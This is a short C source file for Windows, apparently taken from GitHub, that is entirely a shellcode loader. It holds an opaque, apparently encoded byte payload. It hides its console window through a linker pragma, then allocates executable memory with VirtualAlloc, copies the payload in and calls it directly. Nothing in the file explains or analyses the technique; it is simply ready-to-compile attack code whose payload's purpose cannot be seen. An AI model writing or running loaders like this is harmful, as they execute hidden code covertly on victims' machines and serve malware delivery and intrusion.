 (全局范围) main()
#include <string.h>
#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"")
unsigned char buf[] =
"\xb8\x92\xbe\x84\xad\xd9\xed\xd9\x74\x24\xf4\x5b\x2b\xc9\xb1"
"\x41\x31\x43\x14\x83\xc3\x04\x03\x43\x10\x70\x4b\x3a\xf9\x2e"
"\x09\x24\xd9\x07\xa8\xdf\xf9\x63\x13\x0b\xcb\x3a\x9e\x7a\xbb"
"\x29\x5c\x94\xc7\x52\x12\x74\xda\xf5\x35\x87\xa3\xfe\xd3\xb9"
"\x43\x52\xda\xfb\x8f\x6e\xf6\x3c\xf2\x06\x5f\x87\x4c\xd7\x65"
"\x4d\xf7\xd2\xa3\xc4\x32\xf7\xf0\xef\x0a\x80\x7f\x3b\xca\x55"
"\x81\x33\x4f\xdd\x80\x58\x20\xc3\x2e\xf1\x2f\xcd\xc4\xda\xc3"
"\xab\x41\xba\x85\x41\xaa\xfe\x36\x85\x3f\xdd\xb9\xad\x0b\xa4"
"\x59\x52\xab\x08\x53\xcc\xab\x0f\xc8\x36\x1b\x16\xad\xac\xae"
"\x70\x71\x0e\xb1\x1c\x6c\xe0\xd0\x2e\xdc\xf0\x75\x65\x37\x57"
"\x7b\x18\x51\x13\x53\x1d\x20\xbe\xc1\x99\x9f\x47\x8c\xd7\xfc"
"\x34\xbb\xde\x50\x6b\xf0\xb9\xf2\x13\x81\xdc\x57\x98\x9a\x5e"
"\x05\x42\x3b\x06\x10\xe2\xa6\x17\x41\x49\x67\x9d\x2f\xe6\x74"
"\x5b\xff\xdc\x44\x51\xca\x51\x76\x8a\x05\xa2\x32\x7a\xc7\x4b"
"\x6c\xd8\x5c\x6b\x06\x35\xf0\xa8\xf1\x39\x6f\x44\x11\xdc\x98"
"\x3f\x2a\x16\x71\x1d\xc0\xf3\xcd\x23\x8c\xc7\xff\x7a\xea\xff"
"\x20\xfb\xaf\x89\x2f\x75\x83\xfc\x1c\x93\xdb\x53\xb2\x4f\xdb"
"\x8d\x6d\x1c\xad\x17\x24\xb6\xcc\x7f\xd2\xe5\x64\xcc\x10\x3a"
"\xaa\x45\x5b\xb6\xe0\x69\xcc\x09\xe0\x85\xfb\x7d\xd8\x68\x2a";
main() {
char* Memory;
Memory = VirtualAlloc(NULL, sizeof(buf), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
memcpy(Memory, buf, sizeof(buf));
((void(*)())Memory)();
}